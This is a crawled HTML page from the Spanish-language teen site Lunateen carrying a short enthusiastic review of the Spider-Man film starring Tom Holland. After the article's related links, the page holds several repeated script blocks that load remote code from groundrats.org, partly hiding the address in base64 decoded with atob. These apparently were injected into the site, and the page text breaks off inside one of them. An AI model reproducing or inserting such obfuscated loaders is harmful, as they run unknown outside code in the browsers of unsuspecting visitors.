

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/
body_size: 10927
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<!-- Navegg Publisher -->
<script id="navegg" type="text/javascript" src="//tag.navdmp.com/tm23878.js"></script>
<!-- Navegg Publisher -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="JZSj6svkoHJ_upA7_L_tkXwQ0M7rQ_ddQdUPa1VXCQM" />
<meta name="MediaFem-tag" content="NTgwMw=="/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
<title>Spider-Man: sin camino a casa, un estreno espectacular! | Lunateen</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://lunateen.perfil.com/wp-content/themes/luna2017/favicon.png" rel="shortcut icon" type="image/x-icon" />
	<link rel="pingback" href="https://lunateen.perfil.com/xmlrpc.php">
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<!--[if lt IE 9]>
	<script src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/html5.js"></script>
		<![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed" href="https://lunateen.perfil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed de los comentarios" href="https://lunateen.perfil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lunateen.perfil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='perfil-video-widget-css-css'  href='https://lunateen.perfil.com/wp-content/plugins/minuto-noticias/css/pvw.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lunateen.perfil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='customcss-css'  href='https://lunateen.perfil.com/wp-content/plugins/video-eplanning//css/custom.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://lunateen.perfil.com/wp-content/themes/luna2017/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='perfil-referer-widget-css'  href='https://lunateen.perfil.com/wp-content/plugins/perfil-referer/css/prw.css?ver=2.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://lunateen.perfil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lunateen.perfil.com/wp-json/wp/v2/posts/26432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lunateen.perfil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lunateen.perfil.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Aldana Beltrán y Emilio Dufour son los campeones del Red Bull Mind The Gap' href='https://lunateen.perfil.com/aldana-beltran-y-emilio-dufour-son-los-campeones-del-red-bull-mind-the-gap/' />
<link rel='next' title='Cada vez falta menos para celebrar a Harry Potter!' href='https://lunateen.perfil.com/cada-vez-falta-menos-para-el-celebrar-a-harry-potter/' />
<link rel="canonical" href="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" />
<link rel='shortlink' href='https://lunateen.perfil.com/?p=26432' />
<link rel="alternate" type="application/json+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Fspider-man-sin-camino-a-casa-un-estreno-espectacular%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Fspider-man-sin-camino-a-casa-un-estreno-espectacular%2F&#038;format=xml" />
<script type="text/javascript" src="//www.perfil.com/static/js/app/app.js" data-client="ut/2b79"></script><script type="text/javascript" src="//hls.e-planning.video/video/js/eplvideo.js" data-client="ut/2b79"></script>		<meta property="og:title" content="  Spider-Man: sin camino a casa, un estreno espectacular!Lunateen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/"/>        
		 
		<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-150x150.jpg"/>
	<meta property="og:site_name" content="Lunateen"/>
	<meta property="fb:admins" content=""/>
	<meta property="og:description" content="Por fin terminó la espera, desde hoy podrás ver en los cines la tercera película con Tom Holland y te va a encantar. Tiene momentos espectaculares, peleas increíbles y situaciones muy emotivas. No te la pierdas!"/>

<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://lunateen.perfil.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript'>jQuery(document).ready(function($){jQuery('body').prepend('<div class="contBar"><div class="back" onclick="goBack()"><span class="fa fa-arrow-circle-o-left"></span><span class="text">Volver a</span><div class="img"><img src="//www.perfil.com/static/img/_logo.png" alt=""></div></div><div class="menu"><ul><li><a href="http://www.perfil.com/ultimo-momento/"><b>ahora</b></a></li><li><a href="http://www.perfil.com/columnistas/">columnistas</a></li><li><a href="http://www.perfil.com/politica/">politica</a></li><li><a href="http://www.perfil.com/economia/">economia</a></li><li><a href="http://442.perfil.com/">deportes</a></li><li><a href="http://exitoina.perfil.com/">espectaculos</a></li><li><a href="http://rouge.perfil.com/">mujer</a></li><li><a href="http://www.perfil.com/protagonistas/">protagonistas</a></li></ul><ul id="moreMenu"><li><a href="">columnistas</a></li><li><a href="">politica</a></li><li><a href="">economia</a></li><li><a href="">deportes</a></li><li><a href="">espectaculos</a></li><li><a href="">mujer</a></li><li><a href="">protagonistas</a></li></ul></div></div><img class="goBack" src="//www.perfil.com/static/img/back.png" alt="Volver a Perfil.com" onclick="goBack()" title="Volver a Perfil">');if(document.referrer != undefined&&(document.referrer.indexOf('www.perfil.com')>0||document.referrer.indexOf('m.perfil.com')>0)){ enablePerfilHeader();}});
var displayBack = false;
function enablePerfilHeader(){jQuery('div.contBar').css('display','block');displayBack=true;jQuery('body').css('margin-top','0');}
function goBack(){window.history.back();}
jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100&&displayBack){jQuery('.goBack').fadeIn();}else{jQuery('.goBack').fadeOut();}});

</script>
	
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/script.js?v=0.1"></script>

	
	<script type="text/javascript">
		// Configure the adblock detector
		(function(){
			if(typeof window.adblockDetector === 'undefined') {
				console.log("ABP?");
			} else {
				window.adblockDetector.init({});
			}
		}());
	</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH6JWGZ');</script>
<!-- End Google Tag Manager -->

<!-- DMP Targetly script begin -->
<script type="text/javascript"> var _rl_cn = _rl_cn || 0,_rl_ptc = ("https:" == window.location.protocol ? "https" : "http"); window._rl_ids = window._rl_ids || []; window._rely = window._rely || []; _rl_ids.push({pid:909,src:0}); _rely.send = _rely.send?_rely.send:function() {}; (function() { var rl = document.createElement("script"); rl.type = "text/javascript"; rl.async = true; rl.src = _rl_ptc + "://api.retargetly.com/loader?id=" + _rl_ids[_rl_ids.length-1].pid; rl.id = "rely-api-"+(_rl_cn++); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(rl, s); })(); </script>
<!-- DMP Targetly script end --><!--Twitter box-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@LunateenOficial">
<meta name="twitter:creator" content="@LunateenOficial">
<meta name="twitter:title" content="Spider-Man: sin camino a casa, un estreno espectacular!">
<meta name="twitter:description" content="Por fin terminó la espera, desde hoy podrás ver en los cines la tercera película con Tom Holland y te va a encantar. Tiene momentos espectaculares, peleas increíbles y situaciones muy emotivas. No te la pierdas!">
<meta name="twitter:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-1024x683.jpg">

<meta property="og:type" content="article" />
<meta property="og:title" content="Spider-Man: sin camino a casa, un estreno espectacular!" />
<meta property="og:url" content="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" />
<meta property="og:description" content="Por fin terminó la espera, desde hoy podrás ver en los cines la tercera película con Tom Holland y te va a encantar. Tiene momentos espectaculares, peleas increíbles y situaciones muy emotivas. No te la pierdas!" />
<meta property="og:site_name" content="Lunateen" />
<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-1024x683.jpg" />


<!-- navegg start -->
<script id="navegg" type="text/javascript">
    (function(n,v,g){o='Navegg';if(!n[o]){
        a=v.createElement('script');a.src=g;b=document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a,b);n[o]=n[o]||function(parms){
            n[o].q=n[o].q||[];n[o].q.push([this, parms])};}})
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady||[];
    window.nvgID = new Navegg({
        acc: 56362
    });
</script>
<!-- navegg end -->

</head>

<body class="post-template-default single single-post postid-26432 single-format-standard group-blog masthead-fixed singular">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH6JWGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript" src="/wp-content/themes/luna2017/js/eplanning.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=733796846635173";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<!-- Begin comScore Inline Tag 1.1302.13 --> 
<div style="display:none;">
<script type="text/javascript"> 
// <![CDATA[
function udm_(e){var t="comScore=",n=document,r=n.cookie,i="",s="indexOf",o="substring",u="length",a=2048,f,l="&ns_",c="&",h,p,d,v,m=window,g=m.encodeURIComponent||escape;if(r[s](t)+1)for(d=0,p=r.split(";"),v=p[u];d<v;d++)h=p[d][s](t),h+1&&(i=c+unescape(p[d][o](h+t[u])));e+=l+"_t="+ +(new Date)+l+"c="+(n.characterSet||n.defaultCharset||"")+"&c8="+g(n.title)+i+"&c7="+g(n.URL)+"&c9="+g(n.referrer),e[u]>a&&e[s](c)>0&&(f=e[o](0,a-8).lastIndexOf(c),e=(e[o](0,f)+l+"cut="+g(e[o](f+1)))[o](0,a)),n.images?(h=new Image,m.ns_p||(ns_p=h),h.src=e):n.write("<","p","><",'img src="',e,'" height="1" width="1" alt="*"',"><","/p",">")};
udm_('http'+(document.location.href.charAt(4)=='s'?'s://sb':'://b')+'.scorecardresearch.com/b?c1=2&c2=6906401&ns_site=luz&name=peliculas.articulo.spider-man-sin-camino-a-casa-un-estreno-espectacular');
// ]]>
</script>
<noscript><p><img src="https://b.scorecardresearch.com/p?c1=2&amp;c2=6906401&amp;ns_site=luz&amp;name=peliculas.articulo.spider-man-sin-camino-a-casa-un-estreno-espectacular" height="1" width="1" alt="*"></p></noscript> 
</div>
<!-- End comScore Inline Tag -->

<script type="text/javascript">
//<![CDATA[
<!--  
	var pantalla = $(window).width();
	var banner;
	//version:2.0.3
	if(pantalla > 1070) {
				banner = ["970x90","300x250x1","300x250x2","300x250x3","300x250x4","160x600x1","160x600x2","970x250","layer"];
	} else if(pantalla > 750 && pantalla < 1071) {
				banner = ["728x90","320x50x1","320x50x2"];		
	} else if (pantalla < 751 && pantalla > 480) {
		banner = ["468x60","320x50x1","320x50x2"];		
	} else if (pantalla > 300 && pantalla < 481){
		banner = ["320x50x1","320x50x2"];
	}
	var eplDoc = document; var eplLL = false; 
	var eS1 = 'us.img.e-planning.net';
	var eplArgs = { iIF:1,sV:"https://ads.us.e-planning.net/",vV:"4",sI:"2bb5",sec:"peliculas",ss:"articulo",
		eIs:banner 
		};
	eplCheckStart();
//-->
//]]>
</script>

	<!-- COMIENZA HEADER -->

	<header id="mainhead" class="nolimitado">


			<script type="text/javascript" language="JavaScript">
			if ( $(window).width() >= 1260){
				eplAD4M("160x600x1");
				eplAD4M("160x600x2");
			}
			</script>

	<script type="text/javascript">
		setInterval(function(){
			 if($.trim($('#eplAdDiv160x600x1').html()) != "" || $.trim($('#eplAdDiv160x600x2').html()) != "") {
				$(document).ready(function(){skinBanner();});
				 }
		},500);

	</script>

		<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
		
		
        <div id="social-header">
			<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
		</div><!-- social-header -->
		
	</header><!-- mainhead -->
	<div class="limpiar"></div>
	<nav id="menu-principal" class="nolimitado">
		<div class="ocultar" id="mostrar-menu"><span></span>SECCIONES</div>
		<ul id="menu-temas">
			<li class="temas">SECCIONES<i></i></li>
			<li id="menu-item-12987" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12987"><a href="https://lunateen.perfil.com/?tema=fandom">Fandom</a></li>
<li id="menu-item-12989" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12989"><a href="https://lunateen.perfil.com/?tema=news">News</a></li>
<li id="menu-item-12991" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12991"><a href="https://lunateen.perfil.com/?tema=cinemania">Cinemanía</a></li>
<li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12993"><a href="https://lunateen.perfil.com/?tema=tele">Tele</a></li>
<li id="menu-item-12995" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12995"><a href="https://lunateen.perfil.com/?tema=stars">Stars</a></li>
<li id="menu-item-12997" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12997"><a href="https://lunateen.perfil.com/?tema=musica">Música</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12999"><a href="https://lunateen.perfil.com/?tema=gamer">Gamer</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13001"><a href="https://lunateen.perfil.com/?tema=beauty">Beauty</a></li>
	  	</ul>
	</nav>
	<!-- menu-principal -->
	<section id="subheader" class="nolimitado">
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/date.js"></script> <form role="search" method="get" class="search-form" action="https://lunateen.perfil.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </section>
<div class="limpiar"></div>


		<header id="header-chico" class="ocultar">
		<div id="header-chico-grupo" class="nolimitado">
			<div id="logo-chico"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></div><!-- logo-chico -->
	        <div id="social-header-chico">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
					<p id="gplus"><a href="https://plus.google.com/+Perfilcom" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
		</div>
	</header><!-- header-chico -->
    
	<div id="takeover0_div"></div>

	<!-- TERMINA HEADER -->

	<section id="main" class="nolimitado">

<div id="contenido">
<aside id="sidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD -->
<div class="banner-ultradestacadas">
<div id="takeover2_div"></div>
<script type="text/javascript" language="JavaScript">
  if ( $(window).width() >= 840){
      eplAD4M("300x250x1");
   }
</script>

</div></div>
		</aside>	
	
	
	
		
	
	
	
	
	
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://lunateen.perfil.com/barbi-dash-en-los-latin-grammy/">Barbi Dash en los Latin Grammy</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/arranco-la-ultima-comic-con-del-ano/">Arrancó la última Comic Con del año</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/el-dia-del-kimchi-se-celebro-con-musica-y-degustaciones/">El Día del Kimchi se celebró con música y degustaciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/en-diciembre-la-argentina-comic-con-celebrara-20-ediciones/">En diciembre la Argentina Comic Con celebrará 20 ediciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/finalmente-llega-el-podcast-del-zapping-zone/">Finalmente llega el podcast del Zapping Zone</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
      eplAD4M("300x250x3");
         }
</script>
</div>
		</aside>
<!-- Minuto de Noticias START -->
<aside class='widget widget_text'>

</aside>
<!-- Minuto de Noticias END -->
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div id="feedPerfilcom">
    <h3>Las más leídas en Perfil.com</h3>
    <div id="rankPerfilcom"><ul></ul></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
     $('#rankPerfilcom ul').load('/rsc/rankings/perfil/most-viewed-list-10-0.html');
});
</script></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
       eplAD4M("300x250x4");
   }
</script></div>
		</aside></aside>
<!-- #sidebar -->
	<div id="contenido-general-articulo">
		<header>
		<div id="lafoto"><img src="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-1024x683.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-300x200.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5-768x512.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-5.jpg 1300w" sizes="(max-width: 660px) 100vw, 660px" /></div><!--#lafoto-->		</header>
		<div class="lanota">
		<div class="dia-publicacion">16/12/2021</div><h3 class="volanta-tema"><a href="https://lunateen.perfil.com/category/peliculas/">Peliculas</a></h3>		<h1>Spider-Man: sin camino a casa, un estreno espectacular!</h1>
		<div id="descripcion"><p>Por fin terminó la espera, desde hoy podrás ver en los cines la tercera película con Tom Holland y te va a encantar. Tiene momentos espectaculares, peleas increíbles y situaciones muy emotivas. No te la pierdas!</p>
</div>
		<div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" data-text="Spider-Man: sin camino a casa, un estreno espectacular!" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->
	<script type="text/javascript" language="JavaScript">
				if ( $(window).width() >= 1070){
					eplAD4M("970x90");
				} else if($(window).width() > 750 && $(window).width() < 1070) {
					eplAD4M("728x90");
				} else if($(window).width() > 300 && $(window).width() < 750) {
					eplAD4M("320x250x1");
				}
	</script>

		<div id="content">
			
<p>El gran y esperado estreno de esta semana es <strong><em>Spider Man: sin camino a casa,</em></strong> la tercera película del joven super héroe protagonizada por <strong>Tom Holland. </strong>Recordemos que la anterior terminó con la revelación de quién se escondía debajo de la máscara de Spider Man, Peter Parker, lo que trastoca todo su mundo, y eso se ve en los primeros minutos de esta vertiginosa película que dura casi 2 horas y media, dirigida por John Watts.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="540" src="https://lunateen.perfil.com/wp-content/uploads/2021/08/spider-man-esta-1024x540.jpg" alt="" class="wp-image-26118" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/08/spider-man-esta-1024x540.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/08/spider-man-esta-300x158.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/08/spider-man-esta-768x405.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/08/spider-man-esta.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Y digo que es vertiginosa, especialmente para los fans del super héroe, no solo por la rapidez con que se dan las escenas de lucha sino también por la aparición de caras y personajes conocidos que van apareciendo a medida quepasan los minutos, un verdadero festival que se agradece y disfruta entre constantes aplausos. </p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-1024x683.jpg" alt="" class="wp-image-26373" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-1024x683.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-300x200.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/11/spider-768x512.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/11/spider.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Habrá momentos lindos, otros divertidos y otros realmente dramáticos que vale la pena atravesar hasta llegar al final que te va a dejar con cierta melancolía. No te preocupes, quédate en la sala cinematográfica hasta que pasen todos los títulos porque vas a tener dos videos más que no te tenés que perder. Disfrutala porque vale la pena en todo sentido. Y si sos fan de Marvel, vas a encontrar muchas sorpresitas!!</p>



<p><strong>Pato Daniele</strong></p>



<p>Te puede interesar:  <a rel="noreferrer noopener" href="https://lunateen.perfil.com/se-hace-realidad-el-multiverse-en-la-nueva-de-spider-man/" data-type="URL" data-id="https://lunateen.perfil.com/se-hace-realidad-el-multiverse-en-la-nueva-de-spider-man/" target="_blank">Se hace realidad el multiverse en la nueva de Spider-Man</a></p>



<p><a href="https://lunateen.perfil.com/llego-el-esperado-trailer-de-spider-man-no-way-home/" data-type="URL" data-id="https://lunateen.perfil.com/llego-el-esperado-trailer-de-spider-man-no-way-home/" target="_blank" rel="noreferrer noopener">Llegó el esperado trailer de Spider-Man No Way Home</a></p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
